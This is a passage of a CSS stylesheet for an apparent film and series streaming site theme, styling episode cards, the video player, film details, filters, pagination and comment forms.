	margin: 0;
	padding: 0;
	background: #2d2f34;
	z-index: 1;
	overflow: hidden;
}

.episode-box .poster .img img,.collection-item .poster .img img {
	width: 100%;
	height: 100%;
	display: block;
	float: left;
	background-size: 100%;
	border-radius: 3px;
}

.episode-box .poster .date,.collection-item .poster .date {
	position: absolute;
	right: 8px;
	top: 4px;
	background-color: #303641;
	border-radius: 2px;
	display: inline-block;
	padding: 0 4px;
	line-height: 18px;
	color: #fff;
	text-align: center;
	font-size: 12px;
	z-index: 1;
}

.collection-item .poster .date {
	background-color: #1197f7;
	z-index: 2;
	-webkit-box-shadow: 0 0 0 3px rgba(17, 151, 247, 0.43);
	-moz-box-shadow: 0 0 0 3px rgba(17, 151, 247, 0.43);
	box-shadow: 0 0 0 3px rgba(17, 151, 247, 0.43);
}

.episode-box .movie-details {
	position: absolute;
	bottom: 0;
	left: 0;
	right: -1px;
	color: #ff1151;
	padding: 6px 10px;
	background: rgba(0, 0, 0, 0.63);
	box-sizing: border-box;
	background: linear-gradient(to bottom,transparent 5%,rgba(0,0,0,1.75) 75%);
	z-index: 1;
	cursor: pointer;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.collection-item .movie-details {
	padding: 50px 10px;
	position: absolute;
	bottom: 0;
	left: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	right: -1px;
	box-sizing: border-box;
	background: rgba(0, 0, 0, 0.43);
	background: -moz-linear-gradient(100deg, #303641b5, #ff11512b);
	background: -webkit-linear-gradient(100deg, #303641b5, #ff11512b);
	background: -o-linear-gradient(100deg, #303641b5, #ff11512b);
	background: -ms-linear-gradient(100deg, #303641b5, #ff11512b);
	background: linear-gradient(100deg, #303641b5, #ff11512b);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#303641b5', endColorstr='#ff11512b', GradientType=0 );
	z-index: 1;
	cursor: pointer;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.episode-box .name,.collection-item .name {
	width: 100%;
	display: block;
	text-overflow: ellipsis;
	float: left;
	color: #fff;
	margin-top: 10px;
	overflow: hidden;
	font-size: 14px;
	line-height: 16px;
	font-weight: 600;
	transition: .3s all;
	letter-spacing: -0.3px;
	white-space: nowrap;
}

.episode-box .name a,.collection-item .name a {
	color: #fff;
	text-decoration: none;
}

.episode-box .name a:hover,.collection-item .name a:hover {
	color: #ccc;
}

.episode-box .serietitle {
	color: #fff;
	text-shadow: 1px -1px 7px rgba(0, 0, 0, 0.8);
}

.episode-box:hover .serietitle {
	color: #ff1151;
}

.episode-box .episodetitle {
	color: #ccc;
}

.episode-box .episodetitle b {
	color: #ff1151;
	margin-left: 2px;
}

.episode-box:hover .m-name a {
	color: #FFA900 !important;
}

.episode-box .center-icons .icon {
	width: 18px;
	height: 16px;
}

.episode-box .icon-hd {
	font-size: 10px;
	padding: 2px 0;
	width: 18px;
}

.episode-box .icon-hd.full {
	width: 32px;
}

.episode-box .specials {
	display: none;
}

/**
* WATCHLIST
*/
.movie-box:hover .ribbon {
	display: block;
}

.ribbon.active {
	background: #79A550;
	color: #ddd;
	display: block;
}

.ribbon.active:before, .ribbon.active:after {
	border-top-color: #79A550 !important;
}

.ribbon {
	display: none;
	position: absolute;
	right: 15px;
	top: 8px;
	width: 24px;
	height: 18px;
	text-align: center;
	padding-top: 3px;
	background: #222;
	color: #999;
	-webkit-transition: .15s ease-in;
	-moz-transition: .15s ease-in;
	cursor: pointer;
	opacity: 0.9;
}

.ribbon span {
	margin-top: 3px;
	font-size: 15px;
}

.ribbon:before, .ribbon:after {
	content: "";
	position: absolute;
	bottom: -1.1em;
	margin: 0;
	padding: 0;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: .15s ease-in;
	-moz-transition: .15s ease-in;
}

.ribbon:before {
	left: 0;
	width: 0;
	height: 0;
	border-top: 1.2em solid #222;
	border-right: 2.1em solid transparent;
}

.ribbon:after {
	right: 0;
	width: 0;
	height: 0;
	border-top: 1.2em solid #222;
	border-left: 2.1em solid transparent;
}

/* / GLOBAL UI */

/* HOME */

.contact-container,
.page-container,
.movie-archive,
.home-con {
	width: 100%;
	display: block;
	float: left;
	background-color: #1E2129;
	padding: 0 30px 30px 30px;
}

.page-container {
	min-height: 400px;
}

.full-layout .home-cats-con {
	margin-top: 30px;
}

.found-container {
	width: 100%;
	display: block;
	float: left;
	background-color: #1e2129;
	text-align: center;
	padding: 50px 30px 100px 30px;
}

.found-container span:first-child {
	font-size: 96px;
	color: #fff;
	width: 100%;
	display: block;
	float: left;
	font-weight: 700;
}

.found-container span:nth-child(2) {
	width: 100%;
	display: block;
	float: left;
	font-size: 20px;
	color: #fff;
	text-align: center;
	position: relative;
	margin-bottom: 8px;
}

.found-container span:nth-child(3) {
	width: 100%;
	display: block;
	float: left;
	color: #4f5261;
	text-align: center;
	position: relative;
	margin-bottom: 20px;
}

.found-container a {
	margin-bottom: 100px !important;
	text-align: center !important;
	text-transform: none !important;
	padding-top: 15px !important;
	padding-bottom: 15px !important;
}

.layout {
	width: 100%;
	float: left;
	margin-top: 30px;
}

.page-container p {
	color: #ccc;
	margin: 0;
	padding: 0;
	text-align: justify;
	line-height: 24px;
	font-weight: 400;
}

.page-container h2 {
	margin-bottom: 10px;
}

.mix-movies-con {
	float: left;
	display: inline-block;
	width: 100%;
	position: relative;
	margin-bottom: 40px;
	border-bottom: 2px solid #272c34;
	padding-bottom: 15px;
}

.mix-movies-con .show-more {
	position: absolute;
	top: 0px;
	right: 0;
	font-size: 13px;
	background: rgba(0, 0, 0, 0.31);
	padding: 7px 10px;
	border-radius: 3px;
	color: #949393;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.14);
	text-decoration: none;
	transition: .3s all;
}

.mix-movies-con .show-more:hover {
	color: #FFA900;
	background: rgba(0, 0, 0, 0.41);
}

.owl-nav {
	font-size: 19px;
	color: white !important;
	position: absolute;
	top: 25%;
	display: block;
	width: 100%;
	text-align: center;
}

.owl-nav .owl-next,
.owl-nav .owl-prev {
	right: 15px;
	position: absolute;
	line-height: 40px;
	border-radius: 100px;
	background-color: #ff6600;
	padding-left: 3px;
	width: 40px;
	height: 40px;
}

.owl-nav .owl-prev {
	left: 15px;
}

.movies-colections .owl-nav .owl-next,
.movies-colections .owl-nav .owl-prev,
.topcategory .owl-nav .owl-next,
.topcategory .owl-nav .owl-prev {
	top: 15px;
}
.sort-block{margin-bottom: 10px;}


/* /HOME: OTHER MOVIES */


/* HOME: SIDEBAR */

.widget-menu .widget-menu-slist {
	margin-bottom: 5px;
	padding: 10px 0px;
	margin: 0px 0px;
	margin-bottom: 10px;
	overflow: hidden;
    max-height: 350px;
}

.widget-menu .widget-menu-slist li {
	display: inline-block;
    width: 100%;
    white-space: nowrap;
    float: none;
    border-bottom: 1px solid #282b35;
}

.widget-menu .widget-menu-slist a {
	display: block;
	text-decoration: none;
}

.widget-menu .widget-menu-slist a span {
	margin-left: 5px;
	line-height: 12px;
	display: inline-block;
	color: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	padding: 1px 6px;
	font-size: 10px;
	float: right;
	background-color: #ff6600;
    -webkit-box-shadow: 0 0 0 3px #ff660061;
    -moz-box-shadow: 0 0 0 3px #ff660061;
    box-shadow: 0 0 0 3px #ff660061;
}

.widget-menu .widget-menu-slist.violet a span {
	background: #6c5ce7;
	background-color: #6c5ce7;
	color: #fff;
}



.widget-movies .item {
	width: 100%;
	height: 70px;
	display: block;
	float: left;
	margin-bottom: 5px;
	background-color: #1b1e25;
	-moz-transition: all 0.40s;
	-webkit-transition: all 0.40s;
	transition: all 0.40s;
}

.widget-movies .item:hover {
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
	background-color: #282b35;
}
.widget-movies .item:hover a {
	text-decoration: none;
}


.widget-movies .item:hover span.rank {
	background-color: #FFA900;
	color: #000;
}

.widget-movies .item span.rank {
	width: 34px;
	height: 100%;
	float: left;
	display: inline-block;
	background-color: #0B0D10;
	text-align: center;
	color: #A3A5AE;
	font-size: 15px;
	line-height: 55px;
	letter-spacing: -0.3px;
	font-weight: 600;
	margin-right: 10px;
	-moz-transition: all 0.50s;
	-webkit-transition: all 0.50s;
	transition: all 0.50s;
}

.widget-movies .item .movie-box {
	/*margin-top: 6px;
	margin-right: 10px;
	box-sizing: inherit;*/
	float: none;
	width: auto;
	display: block;
	margin-bottom: 0;
}

.widget-movies .item .movie-box .movie-detailsblock {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 80%;
}

.widget-movies .item .movie-box .mrating {
	width: 40px;
    text-align: center;
    font-size: 17px;
    font-weight: 700;
    color: #f60;
    opacity: 0;
    margin-top: 13px;
}

.widget-movies .item .movie-box .name {
	margin-top: 9px;
}

.widget-movies .item .movie-box .poster {
	width: 40px;
	height: 50px;
	display: inline-block;
	float: left;
	border-radius: 1px;
	margin-right: 10px;
	padding-bottom: 0;
	margin-top: 6px;
}

.widget-movies .item .movie-box .poster .rating, .widget-movies .center-icons, .widget-movies .bilgi-icon {
	display: none;
}

.widget-movies .item .movie-box .movie-details {
	margin-top: 2px;
	margin-left: 50px;
}

.widget-movies .item .movie-box .movie-info {
	margin-top: 0;
	border: 0;
}

.widget-movies .item .movie-box .movie-info span {
	margin-top: 0;
	margin-right: 8px;
}

/* /HOME */

/* FOOTER */

footer {
	margin-bottom: 42px;
	width: 100%;
	display: block;
	float: left;
}

footer .copyright .logo {
	width: 100%;
	display: inline-block;
	float: left;
	background-size: 100%;
	font-size: 25px;
	font-weight: 700;
	color: #fff !important;
}

footer .copyright .logo img {
	max-height: 50px;
	max-width: 100%;
	margin: 0 auto;
	background-size: 100%;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
}

footer .logo-content {
	padding-top: 0;
	padding-right: 10px;
	border-right: 1px solid #363942;
	min-height: 45px;
}

footer .logo-content a.logo-text {
	padding-top: 10px;
	padding-bottom: 10px;
	display: inline-block;
}

footer .copyright {
	width: 100%;
	display: block;
	float: left;
	background-color: #1A1C23;
	padding: 35px 42px 35px 42px;
}

footer .copyright span.copyright-text {
	float: left;
	display: none;
	visibility: hidden;
	font-size: 12px;
	color: #919295;
	font-weight: 400;
	letter-spacing: -0.2px;
	padding-left: 10px;
	line-height: 43px;
	position: relative;
}

footer .copyright span.footer-description {
	text-align: center;
	font-size: 12px;
	width: 100%;
	color: #919295;
	letter-spacing: -0.3px;
	line-height: 17px;
	float: left;
	margin-top: 15px;
}

footer .copyright span.footer-description a {
	color: #fff !important;
}

footer .copyright span.footer-description #gotop {
	padding: 6px 15px;
	font-size: 18px;
	border-radius: 6px;
	background: #ff6601;
	color: #fff;
	float: right;
	cursor: pointer;
}

footer .f-menu {
	width: 100%;
	height: 45px;
	background-color: #181A20;
	display: block;
	float: left;
	padding: 0 10px;
	overflow: hidden;
}

footer .f-menu ul {
	text-align: center;
	list-style: none;
	padding: 0;
	margin: 0 auto;
	color: rgba(255,255,255,0.30);
	font-size: 12px;
	letter-spacing: -0.3px;
	line-height: 45px;
}

footer .f-menu ul li {
	display: inline-block;
	padding: 0 10px;
	transition: .3s all;
}

footer .f-menu ul li:hover {
	color: #FFA900;
}

/* /FOOTER */

.video-content {
	display: block;
	width: 100%;
	box-sizing: border-box;
}

.video-content #note {
	margin: 0;
	border-radius: 0;
	color: #ddd;
	padding: 15px 43px;
}

.video-items {
	background-color: #101218;
}

.film-izle {
	width: 100%;
	position: relative;
	padding-bottom: 60%;
	max-width: 100%;
	margin: 0 auto;
	height: 0;
	background-color: #000;
	overflow: hidden;
}

.film-izle p {
	width: 100%;
	display: block;
	float: left;
	color: #fff;
}

.film-izle iframe {
	width: 100% !important;
	height: 100% !important;
	position: absolute;
	left: 0;
}

.autosize-container {
	position: relative;
	padding: 10px 10px 37.5%;
	height: 0;
	height: auto;
	max-height: 400px;
	background: #000;
	box-sizing: border-box;
}

.autosize-container p {
	text-indent: -9999px;
	white-space: nowrap;
	overflow: hidden;
	color: transparent;
}

.autosize-container:after {
	left: 50%;
	margin: -11px 0 0 -10px;
	position: absolute;
	top: 50%;
	color: #fff;
	font-size: 22px;
	font-family: keremiya;
	content: '\e848';
	-moz-animation: spin 1s infinite linear;
	-o-animation: spin 1s infinite linear;
	-webkit-animation: spin 1s infinite linear;
	animation: spin 1s infinite linear;
	z-index: 2;
}

.autosize-container iframe, .autosize-container object, .autosize-container embed, .autosize-container .jwplayer , .autosize-container .mejs-container {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	z-index: 3;
}

.autosize-container .mejs-container, .autosize-container .mejs-controls {
	background: #000 !important;
}

.autosize-container.no-video:after {
	display: none;
}

.absolute-center {
	position: absolute;
	top: calc(50% - 14px);
}

.player-control,
.player-meta,
.player-subtext,
.page-episodescontrol {
	width: 100%;
	background-color: #101218;
	float: left;
	display: block;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.player-meta {
	float: none;
	height: auto;
}

.player-control,
.player-subtext {
	padding: 10px 30px;
}

.player-subtext .fa {
	font-size: 56px;
	float: left;
	margin: 0 20px 10px 0;
	color: #ccc;
	line-height: 30px;
}

.player-subtext .subtext-color {
	color: #ff1151;
	font-weight: 700;
}

.player-control .source-button {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	line-height: 60px;
	padding: 0 30px;
	position: relative;
	transition: .3s all;
	font-weight: 600;
	letter-spacing: -0.5px;
	border-radius: 0;
	border-right: 1px solid #17181d;
}

.page-episodescontrol {
	height: auto;
}

.page-episodescontrol .item {
	width: calc(100%/3);
	float: left;
	text-align: center;
	border-right: solid 1px #000;
}

.page-episodescontrol .item a {
	padding: 15px;
	float: left;
	width: 100%;
	color: rgba(255,255,255,.6);
	background: rgba(0,0,0,.5);
}

.page-episodescontrol .item a span.fa {
	font-size: 14px;
	padding: 0 5px;
	color: #fff;
}
/*.player-control .source-button:hover {
	background-color: #FFA900;
}

.player-control .source-button:hover,
.player-control .source-button:hover:after,
.player-control .source-button:hover .active-part {
	color: #2E2003 !important;
}*/

.player-control .lang-button {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	line-height: 60px;
	padding: 0 40px;
	position: relative;
	transition: .3s all;
	font-weight: 600;
	letter-spacing: -0.5px;
	border-radius: 0;
	border-right: 1px solid #171921;
}

.player-control .report-video {
	float: right;
	line-height: 60px;
	border-left: 1px solid #171921;
	font-size: 14px;
	color: #fff;
}

.player-control .report-video .report-button {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	line-height: 60px;
	padding: 0 10px;
	position: relative;
	transition: .3s all;
	/* font-weight: 600; */
	letter-spacing: -0.5px;
	border-radius: 0;
	background: 0;
}
.player-control .report-video .report-button a span.fa {
	margin-right: 5px;
}
.player-light {
	height: 30px;
    line-height: 30px;
    position: relative;
    color: #fff;
    padding-right: 50px;
    margin-right: 15px;
    margin-left: 15px;
    cursor: pointer;
    display: inline-block;
}
.player-light:before, .player-light:after {
    content: '';
    position: absolute;
    top: 50%;
    transition: .3s;
}
.player-light:before {
    height: 20px;
    margin-top: -10px;
    width: 40px;
    border-radius: 4px;
    background: #2f343f;
    box-shadow: inset 0 1px 3px rgb(47, 52, 63);
    right: 0;
}
.player-light:after {
    right: 1px;
    height: 19px;
    width: 19px;
    top: 14px;
    margin-top: -9px;
    background: #f21758;
    border-radius: 4px;
    box-shadow: 0 1px 2px rgba(0,0,0,.3);
}
.light-off .player-light:after {
    right: 21px;
    background-color: #ff1151;
}
.light-off #cn-content,
.light-off .player-control {
	position: relative;
    z-index: 99999;
}
.light-off .modal-bg {
    display: block;
}

.film-bilgileri {
	width: 100%;
	display: block;
	float: left;
	background-color: #191B22;
	padding: 30px 30px;
}

.film-bilgileri .schedule {
	width: 100%;
	display: block;
	float: left;
	margin-top: 10px;
	padding-top: 5px;
}

.film-bilgileri .schedule a {
	line-height: 36px;
	background-color: inherit;
	border-radius: 2px;
	font-size: 12px;
	color: #fff !important;
	width: 100%;
	display: block;
	float: left;
	border: 1px solid;
	text-align: center;
	transition: .3s all;
	margin-bottom: 10px;
	border-color: #F4AB3D;
	text-decoration: none;
}

.film-bilgileri .schedule a span {
	padding-right: 5px;
	font-size: 14px;
	position: relative;
	top: 2px;
}

.film-bilgileri .schedule a:hover {
	background-color: #F4AB3D;
	color: #000 !important;
}

.film-bilgileri .poster {
	width: 100%;
	display: inline-block;
	float: left;
	position: relative;
	background: #101216;
	border-radius: 2px;
}

.film-bilgileri .poster img {
	background-size: 100%;
	background-repeat: no-repeat;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	margin: 0 auto;
	height: 50%;
	border-radius: 2px;
}

.film-bilgileri .movie-left {
	display: none;
	visibility: hidden;
}

.film-bilgileri .movies-data {
	width: 100%;
	display: block;
	float: left;
}

.film-bilgileri .movies-data .info {
	width: 100%;
	float: left;
	display: block;
	border-bottom: 1px solid #22242B;
	padding-bottom: 18px;
}

.film-bilgileri .movies-data .info .thumb {
	float: left;
	display: inline-block;
	visibility: visible;
	height: 150px;
}

.film-bilgileri .movies-data .info .thumb img {
	width: 88px;
	height: 150px;
	margin-right: 15px;
}

.imdb-count,
.kp-count {
	float: right;
	display: none;
	visibility: hidden;
	border-radius: 2px;
	background-color: rgba(255,189,46,0.90);
	text-align: center;
	color: #333;
	font-size: 22px;
	padding: 6px 12px;
	margin-right: 10px;
	-webkit-box-shadow: 0 0 0 3px rgba(255, 189, 46, 0.46);
	-moz-box-shadow: 0 0 0 3px rgba(255, 189, 46, 0.46);
	box-shadow: 0 0 0 3px rgba(255, 189, 46, 0.46);
}

.kp-count {
	background-color: #f60;
	color: #fff;
	-webkit-box-shadow: 0 0 0 3px #ff660061;
	-moz-box-shadow: 0 0 0 3px #ff660061;
	box-shadow: 0 0 0 3px #ff660061;
}

.kp-count small,
.imdb-count small,
.rating-vgs small{
	font-size: 10px;
	display: block;
}

.film-bilgileri .movies-data .info .film, .film-bilgileri .movies-data .info h1.film {
	font-size: 22px;
	font-weight: 600;
	color: #fff;
	letter-spacing: -0.5px;
	display: block;
	width: 100%;
	margin: 0;
	/*margin-bottom: 5px;*/
	line-height: 25px;
}

.film-bilgileri .movies-data .info .film h1 {
	display: inline-block;
	margin-right: 6px;
}

.film-bilgileri .movies-data .info .original-name {
	display: inline-block;
	font-size: 16px;
	font-weight: 400;
	color: #85878e;
	letter-spacing: -0.3px;
	margin: 0;
	line-height: 20px;
	-webkit-font-smoothing: antialiased;
}

.film-bilgileri .movies-data .info ul {
	padding: 0;
	margin-top: 3px;
	list-style: none;
	-webkit-font-smoothing: antialiased;
}

.film-bilgileri .movies-data .info ul li {
	float: left;
	color: #85878e;
	font-size: 14px;
	letter-spacing: -0.3px;
	font-weight: 400;
	margin-right: 10px;
}

.film-bilgileri .movies-data .info ul li span {
	color: #ddd;
	padding-left: 5px;
}

.film-bilgileri .movies-data .info ul li span a {
	color: #ff6600;
}

.film-bilgileri .movies-data .rating {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
	border-bottom: 1px solid #22242B;
	padding-bottom: 18px;
}

.film-bilgileri .movies-data .rating span.imdb {
	border-radius: 2px;
	float: left;
	display: inline-block;
	height: 50px;
	line-height: 48px;
	text-align: center;
	padding: 0 12px;
	background-color: #242730;
	margin-right: 15px;
	font-size: 26px;
	color: #fff;
	font-weight: 700;
}

.film-bilgileri .movies-data .rating .star-rating {
	display: inline-block;
}

.film-bilgileri .movies-data .rating .star-rating i {
	color: #24262E;
	font-size: 20px;
}

.film-bilgileri .movies-data .rating .star-rating i.active {
	color: #FFA900;
}

.film-bilgileri .movies-data .rating .site-rating {
	display: block;
	color: rgba(255,255,255,0.25);
	font-size: 13px;
	font-weight: 400;
	letter-spacing: -0.3px;
	-webkit-font-smoothing: antialiased;
}

.film-bilgileri .movies-data .rating .site-rating span {
	font-weight: 600;
	color: #fff;
	padding-left: 2px;
}

.film-bilgileri .movies-data .category, .film-bilgileri .movies-data .cast {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

.film-bilgileri .movies-data .category span {
	color: #fff;
	float: left;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: -0.3px;
	margin-right: 10px;
	color: #85878e;
	-webkit-font-smoothing: antialiased;
	padding-top: 6px;
	min-width: 70px;
}

.film-bilgileri .movies-data .category ul.post-categories {
	list-style: none;
}

.film-bilgileri .movies-data .category a {
	float: left;
	border-radius: 100px;
	color: #fff !important;
	font-size: 13px;
	line-height: 30px;
	background-color: #303641;
	margin-right: 8px;
	transition: .3s all;
	margin-bottom: 10px;
	list-style: none;
	padding: 0 18px;
	display: inline-block;
	text-decoration: none;
}

.film-bilgileri .movies-data .category a:hover {
	background-color: #6c5ce7;
}

.film-bilgileri .movies-data .cast:empty {
	display: none;
}

.film-bilgileri .movies-data .cast {
	padding-top: 0;
	color: #ccc;
	margin-top: 13px;
}

.film-bilgileri .movies-data .cast a {
	font-size: 14px;
	line-height: 16px;
	color: #ff6600;
	font-weight: 600;
}

.film-bilgileri .movies-data .cast .list {
	margin-bottom: 10px;
	font-size: 14px;
}

.film-bilgileri .movies-data .cast .list span {
	min-width: 70px;
	margin-right: 10px;
	color: #85878e;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font-size: 15px;
	font-weight: 700;
}

.film-bilgileri .movies-data .description,
.film-bilgileri .description {
	width: 100%;
	text-align: justify;
	display: block;
	float: left;
	font-size: 14px;
	color: #fff;
	font-weight: 400;
	margin-top: 10px;
	line-height: 26px;
	letter-spacing: -0.2px;
	color: rgba(255,255,255,0.8);
}

.film-bilgileri .description .title,
.film-bilgileri .single-images .title {
	color: #fff;
	font-weight: 500;
	letter-spacing: -0.4px;
	line-height: 22px;
	font-family: 'Play';
	padding-top: 2px;
	margin-bottom: 20px;
	font-size: 17px;
	text-transform: uppercase;
	position: relative;
}

.related-movies {
	width: 100%;
	display: block;
	float: left;
	margin-top: 30px;
}

.related-movies .mix-movies-con {
	margin-bottom: 0;
}

.film-bilgileri .episodetitle {
	font-size: 20px;
}

.film-bilgileri .original-name {
	color: #b8a676;
}

.film-bilgileri .more {
	color: #e4d099;
	font-size: 18px;
	margin-left: 2px;
}

.film-bilgileri .series-listmodal {
	width: 100%;
	margin-top: 15px;
	line-height: 36px;
	border-radius: 2px;
	font-size: 12px;
	color: #fff;
	width: 100%;
	display: block;
	float: left;
	background-color: #6c5ce7;
	text-align: center;
	transition: .3s all;
	margin-bottom: 10px;
	text-decoration: none;
	cursor: pointer;
}

.film-bilgileri .series-listmodal span.fa {
	margin-right: 5px;
}

.film-bilgileri .series-listmodal:hover {
	background-color: #2f343f;
}

.film-bilgileri.episode-v {
	padding: 20px 42px;
}

.film-bilgileri.episode-v .info {
	border: 0;
	padding: 10px 0;
	border-bottom: 1px solid #2f343f;
	border-top: 1px solid #2f343f;
}

.film-bilgileri.episode-v .movies-data {
	padding: 0;
	margin-bottom: 20px;
}

.film-bilgileri.episode-v .social-share, .film-bilgileri.episode-v .addto-action {
	width: auto;
	padding: 0;
	float: right;
	margin-left: 10px;
	margin-top: 0;
}

.film-bilgileri.episode-v .social-share a {
	width: 145px;
	margin-left: 10px;
	line-height: 30px;
	margin-bottom: 0;
}

.film-bilgileri.episode-v .addto-popup {
	width: 160px;
	left: auto;
	right: 0;
}

.film-bilgileri.episode-v .post-edit-link {
	width: 145px;
	margin-top: 15px;
	float: left;
	margin-right: 15px;
	height: 33px;
}

.info-buttons {
	float: right;
	margin-top: 4px;
}

.poster-content {
	float: left;
	width: 40px;
	margin-right: 15px;
}


/* -------- FILTER -------- */
.filt-col {
	width: 19%;
	margin-bottom: 20px;
}

.filt-range {
	padding-right: 12px;
}

.filt-range input {
	display: none;
}

.filt-row + .filt-row {
	margin-top: 15px;
	display: inline-block;
	width: 100%;
}

.filt-col select, .filt-col input[type="button"], .filt-col-2 input[type="text"] {
	width: 100%;
	height: 30px;
	padding: 0 10px;
}

.filt-col input[type="button"] {
	line-height: 30px;
	width: 100%;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 10px;
}

.filt-col-2 input[type="text"] {
	line-height: 30px;
	width: 100%;
}

.filt-col input[type="button"]:last-child {
	margin-bottom: 0;
}

.filt-box .side-bc {
	margin-top: 20px;
	width: 100%;
}

.filt-title {
	font-size: 13px;
	margin-bottom: 20px;
}

.filt-btns {
	margin-top: 25px;
}

.side-bt input[type="button"] {
	margin-left: 8px;
	height: 33px;
	border-radius: 50px;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	min-width: 130px;
	cursor: pointer;
	background-color: #282c35;
}

.side-bt input[type="button"]:hover {
	background: #ff1151;
	background-color: #ff1151;
	color: #fff;
}

.filt-btns input[type="button"]:last-child {
	background: #282c35;
	background-color: #282c35;
	color: #fff;
}

.filt-btns input[type="button"]:last-child:hover {
	background-color: #ff1151;
}

.list-select ul li {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	padding: 7px 15px;
	font-size: 13px;
	margin-bottom: 10px;
	margin-right: 10px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	color: #333;
	background-color: #282c35;
}

.list-select ul li:hover {
	background-color: #7ed321;
}

.list-select ul li:hover a {
	color: #fff;
}

.list-select ul {
	margin-top: 15px;
}

.list-tags ul li a:before {
	content: "#";
	margin-right: 10px;
}

.heading-con {
	width: 100%;
	float: left;
	background-color: #242830;
	border-left: 5px solid;
	padding: 20px 30px 15px 37px;
	margin-top: 20px;
}

.heading-con.yellow {
	border-color: #FFA900;
}

.heading-con.violet {
	border-color: #6c5ce7;
}

.heading-con h1, .head-title {
	font-size: 24px;
	letter-spacing: -0.6px;
	color: #fff;
	text-transform: capitalize !important;
	line-height: 27px;
	font-weight: 600;
	padding: 0;
	padding-bottom: 5px;
	margin: 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.heading-con .singular-name {
	font-size: 14px;
	margin-bottom: -7px;
	display: block;
	letter-spacing: -0.3px;
}

.heading-con .singular-name.on-cat {
	margin-bottom: 10px;
}

.heading-con p {
	padding: 0;
	margin: 0;
	font-weight: 400;
	letter-spacing: -0.4px;
	font-size: 14px;
	text-align: justify;
	color: rgba(255,255,255,0.60);
}

.heading-con li {
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 4px;
}

.heading-con li a {
	background: #171a21;
	padding: 2px 11px;
	font-size: 13px;
	border-radius: 2px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.13);
	transition: .3s all;
}

.heading-con li a:hover {
	text-decoration: none;
	color: #f3b736;
	background: #15181e;
}

.pagination {
	float: left;
	margin-top: 30px;
}

.pagination ul {
	padding: 0;
	width: 100%;
	text-align: center;
	float: left;
}

.pagination ul li {
	display: inline-block;
	line-height: 48px;
	min-width: 48px;
	font-weight: 400;
	margin-right: 10px;
	margin-bottom: 20px;
	background: inherit;
	border: 1px solid rgba(255,255,255,0.12);
	border-radius: 100px !important;
	font-size: 13px;
	color: #fff;
	transition: .3s all;
}

.pagination ul li:hover {
	background: #FFA900;
	color: #000;
}

.pagination ul li:last-child {
	margin-right: 0;
}

.pagination ul li.active {
	background: #FFA900;
	box-shadow: 0 7px 16px 0 rgba(255,169,0,0.26);
	color: #000;
}

.pagination ul li a {
	display: block;
	width: 100%;
	height: 100%;
	padding: 0 20px;
}

#respond {
	position: relative;
	margin-top: 15px;
}

#comments {
	margin-top: 10px;
}

.comments-container .col-left {
	float: left;
	display: block;
	margin-right: 10px;
}

.comments-container h3.title {
	margin-bottom: 15px;
	margin-top: 25px;
}

.popular-comments {
	margin-top: 20px;
	margin-bottom: 30px;
}

.popular-comments li:last-child {
	border-bottom: 0;
	margin-bottom: 10px;
	padding-bottom: 0;
}

.comment-avatar {
	max-width: 45px;
	position: relative;
	margin-right: 10px;
	border-radius: 2px;
	overflow: hidden;
	box-sizing: border-box;
}

.comment-avatar img {
	margin-top: 4px;
	width: 100%;
	height: auto;
	display: block;
	border-radius: 50%;
	border: 2px solid #1e2129;
}

.comment-avatar .alignnone {
	margin: 0;
}

.comment-status {
	background-color: #6c5ce7;
	color: #fff;
	padding: 3px;
	border-radius: 6px;
	font-size: 10px;
	position: absolute;
	top: 55px;
	left: 2px;
}

.comment-status.online {
	background-color: #7ed321;
}

.comments-container .col-right {
	float: left;
	display: block;
	width: calc(100% - 85px);
}

.comment-form-extras {
	background: #171920;
	padding: 10px 10px;
	border-bottom: 1px solid #2B2B2B;
	font-size: 14px;
}

.comment-form-extras:empty {
	display: none;
}

.comment-input-hide {
	width: 60%;
	float: left;
}

.comment-form-author, .comment-form-email {
	width: 50%;
	float: left;
}

.comment-form-author #author {
	border-bottom-left-radius: 3px;
	border-right: 1px solid rgba(43, 43, 43, 0.7);
}

.comment-form-right-inputs {
	float: right;
	width: 40%;
}

.spoiler {
	float: left;
	width: 30%;
	text-align: center;
	height: 35px;
	padding: 0;
	background: #171920;
	font-size: 12px;
	border-left: 1px solid rgba(43, 43, 43, 0.7);
}

.spoiler .middle {
	height: 35px;
}

#commentform .spoiler input {
	/*padding: 0;
	margin: 0;
	margin-top: 5px;
	cursor: pointer;*/
	display: inline-block;
	width: auto;
	margin: -2px 2px 0px 0px;
	cursor: pointer;
	height: 10px;
	width: 10px;
	vertical-align: middle;
	background: #353840;
	border-radius: 3px;
	border: 1px solid rgba(0, 0, 0, 0.61);
	-webkit-appearance: none;
	box-shadow: inset 0 1px 2px rgba(84, 84, 84, 0.1);
	padding: 6px;
}

